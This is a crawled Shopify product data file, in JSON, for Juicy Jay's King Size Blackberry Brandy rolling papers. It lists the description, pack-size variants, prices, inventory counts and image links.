Box"]}],"url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","media":[{"alt":"Pack of Juicy Jays rolling papers, flavored \"Blackberry Brandy,\" against a dark background.","id":28740937416885,"position":1,"preview_image":{"aspect_ratio":0.562,"height":1000,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"aspect_ratio":0.562,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","width":562}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers.js
body_size: 431
content:
{"id":7582890623157,"title":"Juicy Jay's King Size Blackberry Brandy Rolling Papers","handle":"juicy-jays-king-size-blackberry-brandy-rolling-papers","description":"\u003cp\u003eEnjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay's papers.\u003c\/p\u003e\n\u003cp\u003eThe papers are made with the brand's advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you've been storing the papers at home. \u003c\/p\u003e\n\u003cp\u003eTo match the theme, these papers also feature a fun blackberry print. But don't worry, they're using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.\u003c\/p\u003e","published_at":"2025-03-18T14:25:54-04:00","created_at":"2023-12-07T11:34:03-05:00","vendor":"Juicy Jays","type":"Rolling Paper","tags":["2025","datapoint:Blackberry Brandy|Flavor","datapoint:Kingsize|Size","DNI","Each Pack Contains 32 Leaves","Printed Papers","Rolling Papers","Soy-Based Ink","Sweet and Flavorful","Triple Dipped Flavoring System"],"price":199,"price_min":199,"price_max":6799,"available":true,"price_varies":true,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":4400,"compare_at_price_varies":true,"variants":[{"id":43384267374773,"title":"Single Pack","option1":"Single Pack","option2":null,"option3":null,"sku":"GPJ1004K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Single Pack","public_title":"Single Pack","options":["Single Pack"],"price":199,"weight":10,"compare_at_price":499,"inventory_quantity":130,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267407541,"title":"Five Pack","option1":"Five Pack","option2":null,"option3":null,"sku":"GPJ1004K-P5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Five Pack","public_title":"Five Pack","options":["Five Pack"],"price":1499,"weight":10,"compare_at_price":1999,"inventory_quantity":26,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267440309,"title":"Ten Pack","option1":"Ten Pack","option2":null,"option3":null,"sku":"GPJ1004K-P10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Ten Pack","public_title":"Ten Pack","options":["Ten Pack"],"price":2599,"weight":10,"compare_at_price":3499,"inventory_quantity":13,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43384267473077,"title":"Twenty-Four Pack Box","option1":"Twenty-Four Pack Box","option2":null,"option3":null,"sku":"GPJ1004K-B24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Juicy Jay's King Size Blackberry Brandy Rolling Papers - Twenty-Four Pack Box","public_title":"Twenty-Four Pack Box","options":["Twenty-Four Pack Box"],"price":6799,"weight":10,"compare_at_price":4400,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","options":[{"name":"Paper Quantity Selector","position":1,"values":["Single Pack","Five Pack","Ten Pack","Twenty-Four Pack Box"]}],"url":"\/products\/juicy-jays-king-size-blackberry-brandy-rolling-papers","media":[{"alt":"Pack of Juicy Jays rolling papers, flavored \"Blackberry Brandy,\" against a dark background.","id":28740937416885,"position":1,"preview_image":{"aspect_ratio":0.562,"height":1000,"width":562,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164"},"aspect_ratio":0.562,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164","width":562}],"requires_selling_plan":false,"selling_plan_groups":[]}